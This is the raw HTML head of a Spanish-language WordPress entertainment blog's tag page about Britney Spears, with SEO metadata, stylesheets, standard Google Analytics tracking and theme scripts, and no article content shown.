

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/britney-spears-blog/
body_size: 29905
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Britney Spears Blog | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/britney-spears-blog/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/#listItem","name":"Britney Spears Blog"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/#listItem","position":2,"name":"Britney Spears Blog","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/","name":"Britney Spears Blog | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Britney Spears Blog del feed" href="https://www.blogistar.com/tag/britney-spears-blog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769078400' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769078400' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769078400' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d70ebadbd1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"1866ec57f5","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
